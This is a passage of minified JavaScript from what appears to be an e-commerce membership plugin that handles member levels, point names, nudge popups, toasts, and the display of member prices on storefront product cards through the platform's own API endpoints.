Mt);var p=a.get(e);if(p)return p;a.set(e,o),p9(e)?e.forEach(function(m){o.add(cn(m,t,r,m,e,a))}):l9(e)&&e.forEach(function(m,g){o.set(g,cn(m,t,r,g,e,a))});var h=c?u?O3:Lo:u?ii:Mn,L=d?void 0:h(e);return y3(L||e,function(m,g){L&&(g=m,m=e[g]),cs(o,g,cn(m,t,r,g,e,a))}),o}var F9=1,j9=4;function U9(e){return cn(e,F9|j9)}function V9(e,t,r){for(var n=-1,i=e==null?0:e.length;++n<i;)if(r(t,e[n]))return!0;return!1}var G9=1/0,W9=ir&&1/Wo(new ir([,-0]))[1]==G9?function(e){return new ir(e)}:E3;const z9=W9;var Z9=200;function q9(e,t,r){var n=-1,i=I3,a=e.length,o=!0,s=[],u=s;if(r)o=!1,i=V9;else if(a>=Z9){var c=t?null:z9(e);if(c)return Wo(c);o=!1,i=Ua,u=new Or}else u=t?[]:s;e:for(;++n<a;){var d=e[n],l=t?t(d):d;if(d=r||d!==0?d:0,o&&l===l){for(var f=u.length;f--;)if(u[f]===l)continue e;t&&u.push(l),s.push(d)}else i(u,l,r)||(u!==s&&u.push(l),s.push(d))}return s}function X9(e,t){return e&&e.length?q9(e,u0(t)):[]}function K9(e,t,r){const n=t.split("."),i=n.pop();let a=e;for(const o of n)(a[o]===void 0||a[o]===null)&&(a[o]={}),a=a[o];a[i]=r}function J9(e,t){const r=U9(e);for(const[n,i]of Object.entries(_3))if(r[n]){let a={};try{a=JSON.parse(r[n])}catch(s){a={}}let o=!1;for(const[s,u]of Object.entries(i))t[u]!==void 0&&(K9(a,s,t[u]),o=!0);o&&(r[n]=JSON.stringify(a))}return r}function Q9(e,t){if(!e||!t)return e;const r={...e};return r.memberLevel&&(r.memberLevel=e6(r.memberLevel,t)),r.levelList&&(r.levelList=tn(r.levelList,t)),r.memberLevelConfigList&&(r.memberLevelConfigList=tn(r.memberLevelConfigList,t)),r.paidLevelList&&(r.paidLevelList=tn(r.paidLevelList,t)),r.paidMemberLevels&&(r.paidMemberLevels=tn(r.paidMemberLevels,t)),r}function e6(e,t){if(!e||!t)return e;const r={...e};if(r.levelCode){const n=t[`${r.levelCode}_level_name`];n&&(r.levelName=n)}if(r.nextLevelCode){const n=t[`${r.nextLevelCode}_level_name`];n&&(r.nextLevelName=n)}return r}function tn(e,t){return!(e!=null&&e.length)||!t?e:e.map(r=>{const n={...r};if(n.levelCode){const i=t[`${n.levelCode}_level_name`];i&&(n.levelName=i)}return n.benefitAggResponses&&(n.benefitAggResponses=t6(n.benefitAggResponses,n.levelCode||"",t)),n.privilegesResponses&&(n.privilegesResponses=r6(n.privilegesResponses,n.levelCode||"",t)),n})}function t6(e,t,r){return!(e!=null&&e.length)||!r?e:e.map(n=>{const i={...n},a=r[`${t}_${n.uniqueCode}_level_benefit_name`];a&&(i.benefitName=a);const o=r[`${t}_${n.uniqueCode}_level_benefit_desc`];return o&&(i.benefitDesc=o),i})}function r6(e,t,r){return!(e!=null&&e.length)||!r?e:e.map((n,i)=>{const a={...n},o=r[`${t}_${i}_level_privilege_name`];o&&(a.privilegeName=o);const s=r[`${t}_${i}_level_privilege_desc`];return s&&(a.directions=s),a})}function n6(e,t){return(e==null?void 0:e.point_name)||t}function o6(e,t){try{const r=JSON.parse(e);return t.member_price_tag_all_level_code_name&&(r.memberPriceName=t.member_price_tag_all_level_code_name),r.levelList&&Object.entries(r.levelList).forEach(([n,i])=>{const a=t[`member_price_tag_${n}_name`];i&&a&&(r.levelList[n]=a)}),JSON.stringify(r)}catch(r){return e}}function R4(e,t){var r;if((e==null?void 0:e.maxLevelPointInfo)&&t){const n=t[`${e.maxLevelPointInfo.levelCode}_level_name`];n&&(e.maxLevelPointInfo.levelName=n)}return((r=e==null?void 0:e.levelPointInfos)==null?void 0:r.length)&&t&&e.levelPointInfos.forEach(n=>{const i=t[`${n.levelCode}_level_name`];i&&(n.levelName=i)}),e}const i6=[et.LoginHome,et.NotLoginHome,Fe.EntrySetting,Fe.ThemeSetting,et.LEVEL,et.Referrals,et.Nudge,Fe.EmbeddedBenefit,Fe.EmbeddedPoint,Fe.EmbeddedMemberPriceForm,Fe.EmbeddedPaidMember],a6=[Fe.EmbeddedPoint,Fe.EmbeddedBenefit,Fe.EmbeddedMemberPriceForm,Fe.EmbeddedPaidMember],s6=[Fe.EntrySetting,...a6];function $t(){var m,g;const{sharedState:e,setSharedState:t}=Ye(),{tr:r}=Br(),n=e==null?void 0:e.showApp,i=e==null?void 0:e.appState,a=i.isPreview,o=e==null?void 0:e.customData,s=a||((m=e==null?void 0:e.appState)==null?void 0:m.isOpenPluginSwitch),{runAsync:u}=Vt(t3,{manual:!0,onSuccess:C=>{t(v=>{var b;return{...v,logo:C==null?void 0:C.standardLogo,storeCreateAt:C==null?void 0:C.createTime,customData:{...v==null?void 0:v.customData,storeName:C==null?void 0:C.name,storeInfo:{...(b=v==null?void 0:v.customData)==null?void 0:b.storeInfo,...C}}}})}}),{runAsync:c}=Vt(()=>e3({configLocations:i6}),{manual:!0,onSuccess:async C=>{let v=C;try{const b=await Ao(),M=await B1(),D={...b,...M};v=J9(C,D),v.embeddedMemberPriceForm=o6(v.embeddedMemberPriceForm,D)}catch(b){window.__sl_console__.error("get ugc point name error",b),v=C}t(b=>{var M;return{...b,customData:{...b.customData,Vip:pt(v==null?void 0:v.Vip),themeSetting:pt(v==null?void 0:v.themeSetting),homeLogin:pt(v==null?void 0:v.homeLogin),homeNotLogin:pt(v==null?void 0:v.homeNotLogin),Referrals:pt(v==null?void 0:v.Referrals),Nudge:pt(v==null?void 0:v.Nudge),embeddedPoint:pt(v==null?void 0:v.embeddedPoint),embeddedBenefit:pt(v==null?void 0:v.embeddedBenefit),embeddedMemberPriceForm:pt(v==null?void 0:v.embeddedMemberPriceForm)||(b.storeCreateAt&&b.storeCreateAt<1740536894820?{template:"default"}:{template:"custom",memberPriceColor:"custom",memberPriceCustomColor:"#B68147",renameType:"unified",memberPriceName:"Member price",jumpType:"levelDetail"}),embeddedPaidMember:pt(v==null?void 0:v.embeddedPaidMember),entrySetting:pt(v==null?void 0:v.entrySetting)||((M=b==null?void 0:b.customData)==null?void 0:M.entrySetting)||{}}}})}}),{runAsync:d}=Vt(()=>Q5(),{manual:!0,onSuccess(C){t(v=>({...v,appState:{...v.appState,isOpenPluginSwitch:!!C}}))}}),{runAsync:l}=Vt(()=>ks(),{manual:!0,onSuccess:async C=>{var U;let v={},b={};try{v=await Ao(),b=await B1(),Object.assign(C,Q9(C,b))}catch(B){window.__sl_console__.log("get ugc point name error",B)}const M=(U=C==null?void 0:C.pointInfo)==null?void 0:U.pointSystemName,D=M&&M!==Kr?M:r("pointEarn.title",{pointCount:""}).trim(),$=n6(v,D);t(B=>({...B,isCustomPoint:!!(v!=null&&v.point_name)||M!==Kr,homeData:{...C,isCustomPoint:!!(v!=null&&v.point_name)||M!==Kr,pointName:$},pointName:$}))},onError(){H5.show({content:r("common.text.failed"),contentClassName:"notranslate"})}}),f=tt(()=>Promise.all([c(),d(),l()]),[c,d,l]),p=Le(()=>a?o==null?void 0:o.isMobile:Aa,[a,o]);Q(()=>{if(a){const C=!s6.includes(o==null?void 0:o.componentName)&&(o==null?void 0:o.page)!=="Nudge";t(v=>({...v,showApp:C}));return}},[o==null?void 0:o.componentName,o==null?void 0:o.page,a,t]);const h=tt(C=>{a||C===n||t(v=>({...v,showApp:!n}))},[a,t,n]),L=tt(()=>{var $,U;const C=o==null?void 0:o.page,v=![et.NotLoginHome,et.PointEarn,et.PointRedeem].includes(C);[et.LoginHome,et.NotLoginHome].includes(C)?Gt.reset():C!==Gt.curHistory.name&&Gt.push({name:C});const b=(U=($=o==null?void 0:o.userData)==null?void 0:$.pointInfo)==null?void 0:U.pointSystemName,M=b!==Kr,D=M?b:r("pointEarn.title",{pointCount:""}).trim();t(B=>{var G,X;return{...B,logo:(G=o==null?void 0:o.storeInfo)==null?void 0:G.standardLogo,customData:{...o,nudgeData:((X=o==null?void 0:o.userData)==null?void 0:X.nudgeData)||{}},showApp:o==null?void 0:o.showApp,homeData:{...o==null?void 0:o.userData,isLogin:v?1:0,isCustomPoint:M,pointName:D},pointName:D,isPreview:!0,isCustomPoint:M}})},[o,r,t]);return{...i,showApp:n,appConfig:o,runGetStoreInfo:u,initPluginData:f,isOpenPluginSwitch:s,isMobile:p,isLogin:(g=e==null?void 0:e.homeData)==null?void 0:g.isLogin,isPreview:a,onAppShow:h,refreshPreviewState:L}}const U1=(e,t)=>{if(!e)return!0;const r=e.includes(un.MOBILE),n=e.includes(un.WEBSITE);return t?r:n},c6=()=>{const{isPreview:e,isMobile:t,isOpenPluginSwitch:r,appConfig:n}=$t();return{showEntryIcon:Le(()=>{var c,d;const a=n==null?void 0:n.entrySetting;if(e)return(n==null?void 0:n.componentName)===Fe.EntrySetting?U1((c=n==null?void 0:n.entrySetting)==null?void 0:c.platforms,t):!1;const o=[...(d=a==null?void 0:a.pages)!=null?d:[]];o!=null&&o.find(l=>l==="Custom")&&o.push(H.PAGE);let s=!o||[H.SIGN_IN,H.SIGN_UP].concat(o||[]).includes(ot);(o==null?void 0:o.includes(H.CENTER))&&window.location.pathname.includes("/user/")&&(s=!0);const u=U1(a==null?void 0:a.platforms,t);return s&&u&&r},[e,t,r,n])}},Li=fr(null),w4=52,cc={title:"#1F1E1E",primary:"#2C2C2C",text:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",button:"#3B3836",buttonText:"#FFD8A2",white:"#ffffff",gery:"#F7F8FB"},uc={ui:_t?1131:131,entryIcon:128,nudges:129,header:10,headerMask:9,toast:202,mask:1020},lc={entry:.35,route:.3,mask:300,popup:300},S4={lg:"screen and (max-width : 1200px)",md:"screen and (max-width : 1200px) and (min-width: 750px)",sm:"screen and (max-width : 750px)"},u6=xr`
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
`,l6=xr`
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
`,d6=hr`
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  bottom: auto;
`,_6=qe.div`
  z-index: 1100;
  position: absolute;
  bottom: 40px;
  width: 100%;
  display: flex;
  justify-content: center;
  opacity: ${({hide:e})=>e?0:1};
  animation: 0.35s ${({hide:e})=>e?l6:u6} ease;
  ${e=>e!=null&&e.center?d6:""}
`,f6=qe.span`
  position: relative;
  display: flex;
  max-width: 311px;
  color: ${cc.white};
  font-size: 14px;
  line-height: 26px;
  background-color: rgba(44, 44, 44, 0.95);
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
  border-radius: 1px;
  padding: 12px 20px;
`,Nt=[],p6=2,m6=.3,h6=({text:e="",onDestory:t,center:r})=>{const[n,i]=te(!1);return Q(()=>{setTimeout(()=>{i(!0),t()},p6*1e3)},[t]),_(_6,{hide:n,center:r,children:_(f6,{children:e})})},dc=(e,t)=>{var n,i;let r;for(let a=0;a<Nt.length;a++)if(((n=Nt==null?void 0:Nt[a])==null?void 0:n.el)===t){r=a;break}if(r>-1&&(Nt.splice(r,1),t))try{(i=e==null?void 0:e.removeChild)==null||i.call(e,t)}catch(a){t.remove()}},g6=(e,t)=>{setTimeout(()=>{dc(e,t)},m6*1e3)},L6=({text:e,center:t})=>{wa(Nt)&&Nt.forEach(({doc:i,el:a})=>{dc(i,a)});const r=document.getElementById("sl-member-plugin-iframe-id"),n=document.createElement("div");n.className="notranslate",Nt.push({doc:r,el:n}),Qc(_(h6,{onDestory:()=>g6(r,n),text:e,center:t}),n),r.append(n)},V1="MEMBER_PLUGIN_NEXT_PAGE_MESSAGE",C6=e=>{const t=Fi.get(V1);t&&(L6({text:e(t)?e(t):t}),Fi.remove(V1))};function _c(){const{sharedState:e}=Ye();return{isMobile:Le(()=>{var r;return e.isPreview?(r=e==null?void 0:e.customData)==null?void 0:r.isMobile:Aa},[e])}}const v6=({children:e,openPanel:t})=>{const{locale:r}=ei(),{isMobile:n}=_c(),i=Le(()=>({isMobile:n,locale:r,openPanel:t}),[n,r,t]);return _(Li.Provider,{value:i,children:e})};var hn=(e=>(e.MEMBER_NUDGE_VISITED="member_nudge_visited",e))(hn||{});class E6{constructor(){Rt(this,"cancelFunctions");this.cancelFunctions=[]}scheduleDelayJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&clearTimeout(r)}),new Promise(i=>{r=setTimeout(()=>(n=!0,i(!0)),t)})}scheduleScrollJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&document.removeEventListener("scroll",r,!1)}),new Promise(i=>{r=()=>{const a=document.documentElement.scrollHeight||document.body.scrollHeight,o=document.documentElement.scrollTop||document.body.scrollTop,s=document.documentElement.clientHeight;(a<=s||o/(a-s)>=t/100)&&(n=!0,document.removeEventListener("scroll",r,!1),i(!0))},t&&document.addEventListener("scroll",r,!1)})}cancelAllSchedule(){this.cancelFunctions.length>0&&this.cancelFunctions.forEach(t=>t())}}const y6=24*60*60*1e3;function G1(e,t){return Date.now()-e<=y6*t}function P4(e){ho.set(hn.MEMBER_NUDGE_VISITED,{...ho.get(hn.MEMBER_NUDGE_VISITED),[e]:Date.now()})}function M6(e,t){const r=ho.get(hn.MEMBER_NUDGE_VISITED);return!t||!(r!=null&&r[e])?!0:{[rr.EVERY_TIME]:!0,[rr.ONLY_ONE]:!1,[rr.ONE_DAY]:!G1(parseInt(r==null?void 0:r[e],10),1),[rr.ONE_WEEK]:!G1(parseInt(r==null?void 0:r[e],10),7)}[t]}var b6=(e=>(e[e.STORE=0]="STORE",e[e.CATEGORY=1]="CATEGORY",e[e.PRODUCT=2]="PRODUCT",e[e.TAG=3]="TAG",e))(b6||{}),T6=(e=>(e[e.ALL_USER=0]="ALL_USER",e[e.MEMBER=1]="MEMBER",e[e.LEVEL=2]="LEVEL",e[e.TAG=3]="TAG",e[e.NOT_ORDER_USER=4]="NOT_ORDER_USER",e[e.USER=5]="USER",e))(T6||{});const I6=({location:e,productDetails:t})=>je.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/pushPermit",{data:{location:e,productDetails:t}}),R6=async()=>ot===H.CART?(await nu()).items:[],Mr={[Et.PUSH_CREATE_ACCOUNT]:()=>!kt,[Et.PUSH_REWARD_USE]:()=>kt,[Et.PUSH_POINT_EXCHANGE]:()=>{const e=Oa();return kt&&!(e!=null&&e.memberSa)},[Et.PUSH_SHARE_INVITE]:({pageAlias:e,referralUrl:t})=>{if(!kt)return!1;if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(e)){let r=window.location.origin+window.location.pathname;return r.endsWith("/")&&(r=r.slice(0,-1)),t.startsWith(r)}return!0}},W1={[Et.PUSH_CREATE_ACCOUNT]:4,[Et.PUSH_POINT_EXCHANGE]:2,[Et.PUSH_REWARD_USE]:3,[Et.PUSH_SHARE_INVITE]:1},w6=(e,t)=>W1[t]-W1[e],lo=new E6;let z1=null;const S6=({isPreview:e,previewData:t})=>{var h,L;const[r,n]=te(!1),[i,a]=te(!1),[o,s]=te(),{sharedState:u,setSharedState:c}=Ye(),d=Ee(!1),l=Ee(null),{runAsync:f,loading:p}=ms(async()=>{try{const m=await R6(),{data:g,code:C}=await I6({location:ot,productDetails:m});return C==="SUCCESS"&&g?Promise.resolve(g):Promise.reject(!1)}catch(m){return Promise.reject(m)}},{manual:!0,onSuccess:m=>{l.current=m}});return Q(()=>{var v,b;if(e||!l.current)return;const m=l.current,g=(v=Object.keys(m))==null?void 0:v.filter(M=>{var D;return!!((D=m[M])!=null&&D.permitPush)}),C=(b=g==null?void 0:g.sort(w6))==null?void 0:b.find(M=>{var D,$,U;return(U=Mr==null?void 0:Mr[M])==null?void 0:U.call(Mr,{pageAlias:ot,referralUrl:(($=(D=u==null?void 0:u.homeData)==null?void 0:D.referralResponse)==null?void 0:$.referralUrl)||""})});!C||(s(C),n(!0),C===Et.PUSH_REWARD_USE&&c(M=>{var D,$;return{...M,customData:{...M.customData||{},nudgeData:{nudgeType:C,rewards:{available:(D=m[C])==null?void 0:D.available,unavailable:($=m[C])==null?void 0:$.unavailable}}}}}))},[e,(L=(h=u==null?void 0:u.homeData)==null?void 0:h.referralResponse)==null?void 0:L.referralUrl,c,l.current]),Q(()=>{if(!!e){if(t.page!=="Nudge"){a(!1);return}zn[t.componentName]&&(z1=zn[t.componentName]),a(!0),s(z1||zn.CreateAccount)}},[e,t]),Q(()=>{var U,B,G,X;if(e||!o||!r||!u||d.current)return;const m=((X=(G=(B=(U=u==null?void 0:u.customData)==null?void 0:U.Nudge)==null?void 0:B.sections)==null?void 0:G[eu[o]])==null?void 0:X.props)||{},{pushFrequency:g,pushType:C=Wr.PUSH_NOW,pushTime:v}=m,b=g||(o===Et.PUSH_CREATE_ACCOUNT?rr.ONLY_ONE:rr.EVERY_TIME);if(!M6(o,b))return a(!1);const $={[Wr.PUSH_NOW]:()=>Promise.resolve(),[Wr.WHEN_SOME_TIME]:()=>lo.scheduleDelayJob(tu[v]),[Wr.WHEN_SCROLL]:()=>lo.scheduleScrollJob(ru[v])}[C];return $&&$().then(()=>{d.current=!0,a(!0)}),()=>{lo.cancelAllSchedule()}},[e,r,o,u]),Q(()=>{i&&c(m=>({...m,showApp:!1}))},[i]),{getNudgeSwitch:f,loading:p,nudgeVisible:i,nudgeType:o,setNudgeType:s,setNudgeVisible:a}};function No(e){let t={};if(e){const r=window.getComputedStyle(e),n=parseInt(r.fontSize,10),i=parseInt(r.fontWeight,10);t={fontSize:n,fontWeight:i}}return t}const D4=e=>je.get("/api/bff/member-plugin/front/member-client/user/center/getUserBenefitByLevelV2",{params:e});function gr(e){return je.post("/api/bff/member-plugin/front/member-client/price/queryLevelPrice",{data:e}).then(t=>Ao().then(r=>(r&&t.data.detailList.forEach(n=>{const i=r[`${n.levelCode}_level_name`];i&&(n.levelName=i)}),t)).catch(()=>t))}function Ci(e){return je.post("/api/bff/member-plugin/front/member-client/price/listProductAggBase",{data:{productIds:e}})}const A4=e=>je.post("/api/bff/member-plugin/front/member-client/user/center/memberLevel/buyNow",{data:e}),O4=e=>je.post("/api/bff/member-plugin/front/member-client/user/center/checkMemberInPaidPeriod",{data:e}),N4=()=>je.get("/api/bff/member-plugin/front/member-client/user/center/getPaidMemberLevelConfigList"),k4=e=>je.post("/api/bff/member-plugin/front/member-client/user/center/getLevelProductInfo",{data:{productId:e}}),P6=Ve(()=>J(()=>import("./ProductListItem-chunk-be1dad53.js"),["ProductListItem-chunk-be1dad53.js","index-50f34db8.js","index.style-chunk-9f6aafcd.js"])),D6="member_vip_price_product_list_item",Z1="data-has-member-price",A6=["plugin::filter::updateSection","Product::UpdateSection::Filter","Stage::MegaMenuProductRender","Advanced::UpdateSection::ProductCategoryList","Plugin::Recommend::InitProdcutItem"],O6=()=>{const e=[m_,"lp-product-item"];for(let t=0;t<e.length;t++){const r=document.getElementsByClassName(e[t]);if(r.length)return r}},N6=e=>{var t,r;return((t=e.getElementsByClassName(p_))==null?void 0:t[0])||((r=e.getElementsByClassName("lp-product-item-price"))==null?void 0:r[0])},_o=e=>{var t;return e.getAttribute("data-id")||((t=e.querySelector("[data-id]"))==null?void 0:t.getAttribute("data-id"))},k6=e=>e.getAttribute("data-price")||e.querySelector("[data-price]").getAttribute("data-price")||e.querySelector("[data-product-item-price]").getAttribute("data-product-item-price"),Y6=()=>{var f;const[e,t]=te(),[r,n]=te([]),[i,a]=te([]),[o,s]=te({}),{sharedState:u}=Ye(),c=(f=u==null?void 0:u.customData)==null?void 0:f.embeddedMemberPriceForm,d=(c==null?void 0:c.template)==="custom",l=tt(()=>{const p=O6();(p==null?void 0:p.length)>0&&(t(p),a(Array.from(p).map(h=>_o(h)).filter(h=>!!h)))},[]);return Q(()=>{var p,h;l(),(h=(p=window==null?void 0:window.Shopline)==null?void 0:p.event)!=null&&h.on&&A6.forEach(L=>{var m,g;return(g=(m=window.Shopline.event).on)==null?void 0:g.call(m,L,l)})},[l]),Q(()=>{if(!e||Object.keys(o).length<0)return;const p=[];Array.from(e).forEach(h=>{const L=o==null?void 0:o[_o(h)];if(!h.hasAttribute(Z1)&&((L==null?void 0:L.levelPrice)||(L==null?void 0:L.levelPrice)===0)){const m=Number(k6(h))||0;if(L.levelPrice<m){const g=N6(h);if(g){h.setAttribute(Z1,L.levelPrice);const C=document.createElement("div");C.classList.add(D6);const v=g.querySelector(".product-item-price-warp");let b={};if(v)if(d){v.parentNode.insertBefore(C,v);const M=v.querySelector(".product-item-sale-price");b=No(M)}else v.after(C);else if(d){g.parentNode.insertBefore(C,g);const M=g.querySelector(".product-item-sale-price");b=No(M)}else g.appendChild(C);p.push({id:(L==null?void 0:L.productId)||_o(h),price:m,dom:C,salePriceStyle:b})}}}}),n(h=>h.concat(p))},[o,e]),Q(()=>{if(i.length>0){const h=Math.floor((i.length-1)/500);for(let L=0;L<=h;L++){const m=i.slice(L*500,(L+1)*500);gr({productList:m.map(g=>({productId:g}))}).then(g=>{var v,b,M;const C={};((b=(v=g.data)==null?void 0:v.detailList)==null?void 0:b.length)>0&&((M=g.data)==null||M.detailList.forEach(D=>{C[D.productId]?D.levelPrice<C[D.productId].levelPrice&&(C[D.productId]=D):C[D.productId]=D})),s(D=>({...D,...C}))})}}},[i]),_(Je,{children:r.map((p,h)=>{const L=o==null?void 0:o[p.id];return L&&L.levelPrice<p.price&&_(P6,{priceData:L,container:p.dom,salePriceStyle:p.salePriceStyle},h)})})},x6=Ve(()=>J(()=>import("./ProductListItem-chunk-be1dad53.js"),["ProductListItem-chunk-be1dad53.js","index-50f34db8.js","index.style-chunk-9f6aafcd.js"])),q1="product-card-wrapper",X1=document.getElementById("ProductListContainer"),B6="ProductListContainer",H6=({skipShowFlag:e})=>{const[t,r]=te([]),[n,i]=te(),{appConfig:a}=$t(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:u}=Vt(c=>gr({productList:c,skipShowFlag:e}),{manual:!0,onSuccess:c=>{var d,l;if(((d=c==null?void 0:c.detailList)==null?void 0:d.length)>0){const f={};((l=c==null?void 0:c.detailList)==null?void 0:l.length)>0&&(c==null||c.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const c=async()=>{const p=Array.from(document.getElementsByClassName(q1)),h=[];if(p.forEach(g=>{var C,v;(C=g==null?void 0:g.dataset)!=null&&C.memberPrice||((v=g==null?void 0:g.setAttribute)==null||v.call(g,"data-member-price","mounted"),h.push(g))}),!h||h.length<=0)return;const L=await Vo(h);if(!L||L.length<=0)return;const m=Math.floor((L.length-1)/100);for(let g=0;g<=m;g++){const C=L.slice(g*100,(g+1)*100),[v]=await Promise.all([Ci(C.map(M=>M.id)),u(C.map(M=>({productId:M.id})))]),b=C.reduce((M,D)=>{var U,B,G;const $=(G=(B=(U=v==null?void 0:v.data)==null?void 0:U.productInfos)==null?void 0:B.find)==null?void 0:G.call(B,X=>X.productId===(D==null?void 0:D.id));return D&&M.push({...$,ele:D.dom,handle:D.handle}),M},[]);r(M=>[...M||[],...b])}};c();const d=[];if(X1){const p=new MutationObserver(h=>{h.forEach(L=>{var m,g,C,v,b;L.type==="childList"&&(((g=(m=L.target)==null?void 0:m.nodeName)==null?void 0:g.toLowerCase())==="ul"&&((v=(C=L.target.parentElement)==null?void 0:C.classList)==null?void 0:v.contains("collection"))||((b=L.target)==null?void 0:b.id)===B6)&&(r(null),c())})});p.observe(X1,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}const l=Array.from(document.getElementsByClassName("featured-collection"));l&&l.length>0&&l.forEach(p=>{const h=new MutationObserver(L=>{let m=!1;L.forEach(g=>{var C;g.type==="childList"&&((C=g.addedNodes)==null||C.forEach(v=>{var b;(v.nodeName.toLowerCase()==="slider-component"||((b=v.querySelector)==null?void 0:b.call(v,"slider-component")))&&(m=!0)}))}),m&&c()});h.observe(p,{childList:!0,attributes:!0,subtree:!0}),d.push(h)});const f=document.getElementById("activity_page");if(f){const p=new MutationObserver(h=>{let L=!1;h.forEach(m=>{var g;m.type==="childList"&&((g=m.addedNodes)==null||g.forEach(C=>{C.classList.contains(q1)&&(L=!0)}))}),L&&c()});p.observe(f,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}return()=>{d==null||d.forEach(p=>{var h;(h=p==null?void 0:p.disconnect)==null||h.call(p)})}},[]),!t||t.length<1?null:_(Je,{children:Array.from(t).map((c,d)=>{var L,m;const l=n==null?void 0:n[c==null?void 0:c.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(m=(L=c.ele)==null?void 0:L.querySelector)==null?void 0:m.call(L,".price .price__container");if(!f)return null;const p=document.createElement("div");p.style.display="block";let h={};if(s){f.parentNode.insertBefore(p,f);let g=f.querySelector(".price-item--sale");g||(g=f.querySelector(".price-item--regular")),h=No(g)}else f.appendChild(p);return _(x6,{style:{display:"inline-flex",verticalAlign:"sub",marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(c==null?void 0:c.minSKuPrice)?c==null?void 0:c.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:h},d)})})},$6=Ve(()=>J(()=>import("./ProductListItem-chunk-be1dad53.js"),["ProductListItem-chunk-be1dad53.js","index-50f34db8.js","index.style-chunk-9f6aafcd.js"])),K1=()=>ot===H.PRODUCTS_SEARCH?"main-search__results":"main-collection__list",ko="ResultsContainer",J1="inserted_member_price_check",F6=`.${K1()} > li > product-item[data-product-id], .${K1()} > li > a[data-product-id]`;var La;const Q1=(La=document.getElementById(ko))==null?void 0:La.parentElement,j6=({skipShowFlag:e})=>{const[t,r]=te([]),[n,i]=te(),{appConfig:a}=$t(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:u}=Vt(c=>gr({productList:c,skipShowFlag:e}),{manual:!0,onSuccess:c=>{var d,l;if(((d=c==null?void 0:c.detailList)==null?void 0:d.length)>0){const f={};((l=c==null?void 0:c.detailList)==null?void 0:l.length)>0&&(c==null||c.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const c=async()=>{const l=Array.from(document.querySelectorAll(F6)),f=[];if(l.forEach(L=>{var m,g;(m=L==null?void 0:L.dataset)!=null&&m.memberPrice||((g=L==null?void 0:L.setAttribute)==null||g.call(L,"data-member-price","mounted"),f.push(L))}),!f||f.length<=0)return;const p=await Vo(f);if(!p||p.length<=0)return;const h=Math.floor((p.length-1)/100);for(let L=0;L<=h;L++){const m=p.slice(L*100,(L+1)*100),[g]=await Promise.all([Ci(m.map(v=>v.id)),u(m.map(v=>({productId:v.id})))]),C=m.reduce((v,b)=>{var D,$,U;const M=(U=($=(D=g==null?void 0:g.data)==null?void 0:D.productInfos)==null?void 0:$.find)==null?void 0:U.call($,B=>B.productId===(b==null?void 0:b.id));return b&&v.push({...M,ele:b.dom,handle:b.handle}),v},[]);r(v=>[...v||[],...C])}};c();let d=null;return Q1&&(d=new MutationObserver(l=>{l.forEach(f=>{var p,h,L,m,g,C;f.type==="childList"&&(((h=(p=f.target)==null?void 0:p.nodeName)==null?void 0:h.toLowerCase())==="ul"&&((L=f.target.parentElement)==null?void 0:L.id)===ko||((m=f.target)==null?void 0:m.id)===ko||((C=(g=f.target)==null?void 0:g.classList)==null?void 0:C.contains("main-collection")))&&(r(null),c())})}),d.observe(Q1,{childList:!0,attributes:!1,subtree:!0})),()=>{var l;(l=d==null?void 0:d.disconnect)==null||l.call(d)}},[]),!t||t.length<1?null:_(Je,{children:Array.from(t).map((c,d)=>{var m,g,C,v;const l=n==null?void 0:n[c==null?void 0:c.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(g=(m=c.ele)==null?void 0:m.querySelector)==null?void 0:g.call(m,".product-price__item");if(!f)return null;let p;const h=(v=(C=c.ele)==null?void 0:C.querySelector)==null?void 0:v.call(C,`.${J1}`);h?p=h:(p=document.createElement("div"),p.className=J1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_($6,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(c==null?void 0:c.minSKuPrice)?c==null?void 0:c.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})},U6=Ve(()=>J(()=>import("./ProductListItem-chunk-be1dad53.js"),["ProductListItem-chunk-be1dad53.js","index-50f34db8.js","index.style-chunk-9f6aafcd.js"])),ea="inserted_member_price_check",V6="theme-carousel .block-product-card",G6=({skipShowFlag:e})=>{const[t,r]=te([]),[n,i]=te(),{appConfig:a}=$t(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:u}=Vt(c=>gr({productList:c,skipShowFlag:e}),{manual:!0,onSuccess:c=>{var d,l;if(((d=c==null?void 0:c.detailList)==null?void 0:d.length)>0){const f={};((l=c==null?void 0:c.detailList)==null?void 0:l.length)>0&&(c==null||c.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const c=async()=>{const f=Array.from(document.querySelectorAll(V6)),p=[];if(f.forEach(m=>{var g,C;(g=m==null?void 0:m.dataset)!=null&&g.memberPrice||((C=m==null?void 